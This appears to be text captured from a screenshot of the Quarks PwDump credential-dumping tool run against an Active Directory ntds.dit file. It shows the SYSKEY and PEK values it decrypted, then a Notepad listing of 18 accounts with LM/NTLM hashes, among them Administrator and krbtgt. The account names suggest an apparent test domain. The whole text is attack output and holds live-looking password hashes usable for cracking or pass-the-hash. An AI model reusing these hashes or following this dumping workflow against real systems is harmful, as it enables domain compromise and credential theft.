 Quarks PwDump
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = B8114E6FB85018E9E6D39771DCC35A87
[+] Init JET engine...OK
[+] Open Database .\ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 9A7BC7C0FEC5BA8F1FDB26DEC0E82B3D
[+] Processing hashes deciphering...OK
18 dumped accounts to userhash.txt
[+] Close Database...OK
userhash.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
foxtttt:1121:AAD3B435B51404EEAAD3B435B51404EE:38AB8E6722EC431365D19347FD77EA5A:::
foxtestk132:1120:AAD3B435B51404EEAAD3B435B51404EE:40CB5EC45AE079C70918E9B2DDF68150:::
foxtestk12:1119:AAD3B435B51404EEAAD3B435B51404EE:CA182DF860A2676AA51D01A17E98E3D9:::
foxtestkkk2:1118:AAD3B435B51404EEAAD3B435B51404EE:E27BB5E8ADEA1E21B8EF2BE346783F97:::
foxtestkkk:1117:AAD3B435B51404EEAAD3B435B51404EE:BB3B38866D61B4B84902FE67E9F77185:::
foxuser3:1116:AAD3B435B51404EEAAD3B435B51404EE:F4D4E2DC9A2FA99AACCC6205E379D1E2:::
foxuser2:1114:AAD3B435B51404EEAAD3B435B51404EE:B462532F47D0842FE03A5D5B1319A137:::
foxuser1:1113:AAD3B435B51404EEAAD3B435B51404EE:B9449380DF479C395BBFD4E56A44D0D3:::
WIN-JL59DKLUAMO$:1112:AAD3B435B51404EEAAD3B435B51404EE:97A66401FD682F4317C83D62FFB20D95
admintests:1111:AAD3B435B51404EEAAD3B435B51404EE:8FBC8A14C5E0C38CF58369BE5CF700E5:::
userss:1110:AAD3B435B51404EEAAD3B435B51404EE:6904D5845F90EAA4D59CC6639790773D:::
WIN-F10TO7J9BS9$:1105:AAD3B435B51404EEAAD3B435B51404EE:DAAC929886AE6DB869586EC5C941A280
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:E5753A98A911F1C0135F745D0D4400A8:::
WIN-H4LQMD38Q06$:1002:AAD3B435B51404EEAAD3B435B51404EE:BCB2F389E22BBA5A499830AFE182B1B
adminkk:1001:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
test:1000:AAD3B435B51404EEAAD3B435B51404EE:030BE8EE6A8221C84A6296AA4845358D:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:9A2DC37FC1712B370D793F65424C1DEA:::